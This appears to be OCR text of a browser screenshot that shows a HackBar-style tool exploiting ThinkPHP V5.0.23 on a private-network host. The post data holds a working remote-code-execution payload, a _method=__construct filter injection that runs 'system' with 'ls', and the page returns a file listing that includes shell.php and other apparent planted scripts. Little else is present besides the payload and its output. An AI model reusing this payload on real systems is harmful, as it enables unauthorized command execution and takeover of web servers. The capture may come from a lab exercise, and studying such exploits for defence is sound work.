 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
System Error
192.168.81.219:8080/index.php?s=captc 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL http://192.168.81.219:8080/index.php?s=captcha
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to rep
Post data _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=ls
1.php 123.php favicon.ico index.php robots.txt router.php shell.php static yiye.php
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }